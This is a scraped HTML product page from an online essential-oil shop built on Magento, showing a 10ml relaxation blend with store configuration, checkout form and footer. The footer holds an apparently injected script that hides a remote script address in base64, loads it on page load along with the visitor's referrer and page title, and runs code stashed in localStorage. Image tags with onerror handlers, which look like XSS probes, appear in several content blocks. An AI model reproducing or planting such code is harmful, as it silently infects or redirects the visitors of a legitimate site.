                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fstatic\u002Fversion1758538212\u002Ffrontend\u002FMeadows\u002Fbase\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","last-ordered-history-items"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","capi-event-ids"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","last-ordered-history-items","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","capi-event-ids"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"recipe\/recipe\/addallcart":["checkout-data","cart"],"msregister\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/guest-carts\/*\/set-payment-information":["capi-event-ids"],"rest\/*\/v1\/carts\/mine\/set-payment-information":["capi-event-ids"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.meadowsaroma.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","chatData","last-ordered-history-items","capi-event-ids","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.meadowsaroma.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.meadowsaroma.com\/page_cache\/block\/render\/id\/6134\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_13","catalog_product_view_id_6134","catalog_product_view_sku_SKU98214"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/relax-synergy-blend-meadows-aroma-10ml.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Buy Relax Synergy Blend (Meadows Aroma) 10ml Online | Meadows Aroma</span>    </h1>
    </div>
<a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.meadowsaroma.com/media/catalog/product/cache/3fba745dcec88e97bfe808bedc471260/r/e/relax_synergy_blend_meadows_aroma_10ml_2.jpg"
        width="500"        height="500"    />
    <link itemprop="image" href="https://www.meadowsaroma.com/media/catalog/product/cache/3fba745dcec88e97bfe808bedc471260/r/e/relax_synergy_blend_meadows_aroma_10ml_2.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/7515488ee36aa02c24c88d4e14f4b103\/r\/e\/relax_synergy_blend_meadows_aroma_10ml_2.jpg","img":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/3fba745dcec88e97bfe808bedc471260\/r\/e\/relax_synergy_blend_meadows_aroma_10ml_2.jpg","full":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/r\/e\/relax_synergy_blend_meadows_aroma_10ml_2.jpg","caption":"Relax Synergy Blend (Meadows Aroma) 10ml","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":false,"allowfullscreen":false,"showCaption":false,"width":500,"thumbwidth":210,"thumbheight":210,"height":500,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","thumbmargin":40,"whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"thumbs","thumbwidth":"106","thumbheight":"106","navarrows":false,"thumbmargin":"8"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Relax Synergy Blend (Meadows Aroma) 10ml</span>    </h1>
    </div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="6134" data-price-box="product-id-6134">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-6134"                data-price-amount="6.900001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£  6.90</span></span>
                <meta itemprop="price" content="6.900001" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div>

<div class="product-add-form">
    <form data-product-sku="SKU98214"
          action="https://www.meadowsaroma.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWxheC1zeW5lcmd5LWJsZW5kLW1lYWRvd3MtYXJvbWEtMTBtbC5odG1s/product/6134/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="6134" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="6134" />
        <input name="form_key" type="hidden" value="DcjdBmyYbUncLh7j" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Quantity:</span></label>
            <div class="control">
                <button class="reduce" id="reduce">-</button>
                <button class="increase"  id="increase">+</button>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       readonly
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Bag"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Bag</span>
            </button>
                <script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"GBP","environment":"sandbox","merchantCountry":"GB","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick-7624566994889724668",
                        "#credit-oneclick-2270820443378736146",
                        "#paylater-oneclick-7433580418982412827"
                    ]
                }
            }
        }
    </script>
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="GBP"
                 data-locale="en_GB"
                 data-amount="6.900001"
                 id="paypal-oneclick-7624566994889724668"
                 data-displayname=""
                 data-actionsuccess="https://www.meadowsaroma.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="meadows"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.meadowsaroma.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        "*": {
            "Magento_Catalog/js/quantity": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-6134]": {
            "priceBox": {
                "priceConfig":  {"productId":"6134","priceFormat":{"pattern":"\u00a3 \u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>

            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Catalog/js/dpropdown-init": {}
        }
    }
</script>

<div class="product-shipment-information">Usually dispatched within 24 hours</div><img src onerror='console.log(224);'>    <div class="product info detailed">
                <div class="product data items">
                                            <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
                
                                    <div class="dropdown-description">
                    <div class="title" data-role="title">Ingredients</div>
                    <div class="description" data-role="content">
                        Lavender, Geranium Chinese, Marjoram True, Vetiver                    </div>
                </div>
                                                <div class="dropdown-description">
                        <div class="title" data-role="title">Product Information</div>
                        <div class="description" data-role="content">
                            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">The Relax Essential Oil Blend is designed to calm the mind and body with a soothing mix of lavender, geranium and vetiver. This comforting blend helps reduce stress and promotes a sense of peace, making it perfect for unwinding after a long day. Diffuse it to create a serene atmosphere or add a few drops to your bath for a truly relaxing experience.</div><div class="country-of-origin"><div class="country-of-origin-title">Country of Origin</div><div class="country-of-origin-description">United Kingdom</div></div>                        </div>
                </div>
                                                                                                    </div>
                </div>
                    </div>
    </div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.meadowsaroma.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"6134":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.meadowsaroma.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/6134\\\/\",\"data\":{\"product\":\"6134\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.meadowsaroma.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/6134\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.meadowsaroma.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"6134\",\"uenc\":\"aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWxheC1zeW5lcmd5LWJsZW5kLW1lYWRvd3MtYXJvbWEtMTBtbC5odG1s\"}}","required_options":null},"price_info":{"final_price":6.900001,"max_price":6.900001,"max_regular_price":6.900001,"minimal_regular_price":6.900001,"special_price":null,"minimal_price":6.900001,"regular_price":6.900001,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3 \u00a06.90<\/span>","max_price":"<span class=\"price\">\u00a3 \u00a06.90<\/span>","minimal_price":"<span class=\"price\">\u00a3 \u00a06.90<\/span>","max_regular_price":"<span class=\"price\">\u00a3 \u00a06.90<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a3 \u00a06.90<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a3 \u00a00.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":5.75,"max_price":5.75,"max_regular_price":5.75,"minimal_regular_price":5.75,"special_price":5.75,"minimal_price":5.75,"regular_price":5.75,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3 \u00a05.75<\/span>","max_price":"<span class=\"price\">\u00a3 \u00a05.75<\/span>","minimal_price":"<span class=\"price\">\u00a3 \u00a05.75<\/span>","max_regular_price":"<span class=\"price\">\u00a3 \u00a05.75<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3 \u00a05.75<\/span>","regular_price":"<span class=\"price\">\u00a3 \u00a05.75<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3 \u00a06.90<\/span>"}},"images":[{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/r\/e\/relax_synergy_blend_meadows_aroma_10ml_2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Relax Synergy Blend (Meadows Aroma) 10ml","resized_width":240,"resized_height":300},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/c831b74073e8f93ee349897f877fc397\/r\/e\/relax_synergy_blend_meadows_aroma_10ml_2.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Relax Synergy Blend (Meadows Aroma) 10ml","resized_width":270,"resized_height":270},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/r\/e\/relax_synergy_blend_meadows_aroma_10ml_2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Relax Synergy Blend (Meadows Aroma) 10ml","resized_width":75,"resized_height":90},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/r\/e\/relax_synergy_blend_meadows_aroma_10ml_2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Relax Synergy Blend (Meadows Aroma) 10ml","resized_width":240,"resized_height":300},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/8e51b0b2b035d41985251f96e1d3d785\/r\/e\/relax_synergy_blend_meadows_aroma_10ml_2.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Relax Synergy Blend (Meadows Aroma) 10ml","resized_width":270,"resized_height":207},{"url":"https:\/\/www.meadowsaroma.com\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/r\/e\/relax_synergy_blend_meadows_aroma_10ml_2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Relax Synergy Blend (Meadows Aroma) 10ml","resized_width":75,"resized_height":90}],"url":"https:\/\/www.meadowsaroma.com\/relax-synergy-blend-meadows-aroma-10ml.html","id":6134,"name":"Relax Synergy Blend (Meadows Aroma) 10ml","type":"simple","is_salable":"1","store_id":3,"currency_code":"GBP","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.meadowsaroma.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":6134,\"uenc\":\"aHR0cHM6Ly93d3cubWVhZG93c2Fyb21hLmNvbS9yZWxheC1zeW5lcmd5LWJsZW5kLW1lYWRvd3MtYXJvbWEtMTBtbC5odG1s\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<!-- BLOCK cart.form.gevent -->    <script>
require(['jquery', 'ganalitic'], function ($, ganalitic) {
let cartItems = [];
    ganalitic().ganaliticConfig.cartItems = cartItems;

    function circleInit(i = 0) {
        let item = $(".minicart-items .action.delete");
        if (item.length > 0) {
            $(".minicart-items .action.delete").click(function (event) {
                let productId = event.currentTarget.dataset.cartItem;

                if (cartItems[productId]) {
                    ganalitic().removeFromCart("", cartItems[productId].price * cartItems[productId].quantity, cartItems[productId]);
                }
            });
        }
        else {
            setTimeout(() => { 
                circleInit(i-1);
            }, 3000);
        }
    }

    circleInit(5);
})</script><!-- /BLOCK cart.form.gevent -->
        <script>
    window.dataLayer = window.dataLayer || [];
    dataLayer.push({ ecommerce: null });
    dataLayer.push({
        event: "view_item",
        ecommerce: {
            value: 5.75,
                currency: "GBP",

            items: [{"item_id":"SKU98214","item_name":"Relax Synergy Blend (Meadows Aroma) 10ml","discount":0,"item_variant":"10ml","price":5.75,"quantity":1}]
        }
    });</script>        
    
<script type="text/x-magento-init"> 
{ 
	"*": { 
		"msgSlider": {} 
    }
} 
</script></div></div></main><div class="page-bottom">
        

    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Catalog/js/slick-init": {}
            }
        }
    </script>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="advertisement-product">
                                            <img class="img-about-product" src="https://www.meadowsaroma.com/media/wysiwyg/Group_228.png" alt="" />
                                            <div class="description-product">
                                            <h3 class="description-title">Essential Oil Recipes</h3>
                                            <span class="description-text">Create your very own home made aromatherapy and beauty products with this simple recipes.<br>Harness the goodness of the natural ingredients that benefit your body and soul.</span> <a class="button-about-product" href="https://www.meadowsaroma.com/recipes/">Read More</a></div>
                                        </div></div><img src onerror="console.log(223);"></div>
</div><footer class="page-footer"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="organic-label">
                        <div class="labels">
                            <img class="label" src="https://www.meadowsaroma.com/media/wysiwyg/soil-association_natural.png" alt="">
                            <img class="label" src="https://www.meadowsaroma.com/media/wysiwyg/handmade.png  " alt="">
                            <img class="label soil-organic " src="https://www.meadowsaroma.com/media/wysiwyg/organic_1.png" alt="">
                            <img class="label" src="https://www.meadowsaroma.com/media/wysiwyg/soil-association_organic.png" alt="">
                        </div>
                    </div>

</div><img src onerror="console.log(216);"><div class="footer-wrapper"><div class="footer content"><div class="company-information"><h3 class="company-information-title">Company information</h3>
                        <ul class="company-information-content">
                            <li><a href="https://www.meadowsaroma.com/about-us-new/">About Us</a></li>
                            <li><a href=" https://www.meadowsaroma.com/cookie-policy-new/">Cookie Policy</a></li>
                            <li><a href="https://www.meadowsaroma.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
                        </ul>
                    </div>
<img src onerror='QWE=123123;'><div class="customer-services"><h3 class="customer-services-title">Customer Services</h3>
            <ul class="customer-services-content">
            <li><a href="https://www.meadowsaroma.com/contact/">Contact Us</a></li>
            <li><a href="https://www.meadowsaroma.com/delivery-information/">Delivery Information</a></li>
            <li><a href="https://www.meadowsaroma.com/returns-policy/">Returns Policy</a></li>
            <li><a href="https://www.meadowsaroma.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
            </ul>
            </div><img src onerror='console.log(212);'><div class="footer-social"><div class="block newsletter">
    <div class="title"><strong>Join our mailing list for special offers &amp; updates</strong></div>
    <div class="content">
        <form class="form subscribe"
                novalidate
                action=""
                method="post"
                data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                id="newsletter-validate-detail">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Sign Up for Our Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button id = "newsletter-button" 
                            class="action subscribe primary"
                            title="Sign&#x20;up"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Sign up</span>
                    </button>
                </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>

<script>    require([
        "jquery",
        'Magento_Ui/js/modal/modal',
        "mage/mage"
    ],function($, modal) {
        $(document).ready(function() {
            $('#newsletter-validate-detail').mage(
                'validation',
                { 
                    submitHandler: function(form) {
                        $.ajax({
                            url: "https://www.meadowsaroma.com/msnewsletter/subscriber/new/",
                            data: $('#newsletter-validate-detail').serialize(),
                            type: 'POST',
                            dataType: 'json',
                            complete: function (response) {
                                let options = {
                                    type: 'popup',
                                    responsive: true,
                                    innerScroll: true,
                                    modalClass: 'newsletter-result-popup',
                                    title: 'Thank&#x20;you&#x21;',
                                    buttons: 
                                        [{
                                            class: 'action primary',
                                            text: $.mage.__("Continue shopping"),
                                            click: function () {
                                                this.closeModal();
                                            }
                                        }]
                                };
                                $('#newsletter-button').get(0).removeAttribute('disabled');
                                $('#newsletter-validate-detail #newsletter').get(0).value = '';
                                let popup = $('<div class="newsletter-modal-popup"/>').html('<span>' + response.responseJSON.message + '</span>').modal(options);
                                popup.modal("openModal");
                            }
                        });
                    }
                }
            );
        });
    });</script><script type="text/x-magento-init"> 
{ 
	"*": { 
		"initJs": {} 
    }
} 
</script><div class="social-links">
                            <a href="https://www.facebook.com/meadowsaroma/ " target="_blank"><span class="facebook">&nbsp;</span></a>
                       </div>

</div>

<script><!-- Hotjar Tracking Code for Site 4989265 (name missing) -->
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4989265,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lf-4EkpAAAAAPHQQE3Jpgg5DQgKC_h2RUcE-X0b","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></div><div class="payment">
            <div class="visa"> </div>
            <div class="mastercard"> </div>
            <div class="maestro"> </div>
            <div class="americanexpress"> </div>
            <div class="paypal"> </div>
            <div class="discover"> </div>
            </div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><img src onerror='console.log(211);'><small class="copyright">
    <span>Meadows Essential Oils Ltd</span>
</small>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.meadowsaroma.com\/rest\/meadows\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.meadowsaroma.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Dotdigitalgroup_Email/js/emailCapture":{
                    "type": "newsletter",
                    "url": ""
            }
        }
    }
    </script>
     <style>
        .customer-popup-register {
            display: none;
        }
    </style>

    <div id="customer-popup-register" class="customer-popup-register">
<!--        customer register-->
        <form class="form create account form-create-account"
      action="https://www.meadowsaroma.com/msregister/customer_ajax/register/"
      method="post"
      id="form-reg-validate"
      enctype="multipart/form-data"
      autocomplete="off">
    <input name="form_key" type="hidden" value="DcjdBmyYbUncLh7j" />    <div class="messages"></div>
    <fieldset class="fieldset create info" data-bind="scope: 'fullNameSpliter'">
        <input type="hidden" name="success_url" value="">
        <input type="hidden" name="error_url" value="">
        
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
              <span>First Name</span>
            </label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
              <span>Last Name</span>
            </label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text
                        required-entry"
                        
                       data-validate="{required:true}">
            </div>
        </div>
    
                    
                
                            </fieldset>
        <fieldset class="fieldset create account"
              data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <div class="field required">
            <label for="email_address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email"
                       name="email"
                       autocomplete="email"
                       id="email_address"
                       value=""
                       title="Email"
                       class="input-text"
                       placeholder="Please&#x20;enter&#x20;your&#x20;email"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field password required">
            <label for="password" class="label"><span>Password</span></label>
            <div class="control">
                <input type="password" name="password" id="password"
                       title="Password"
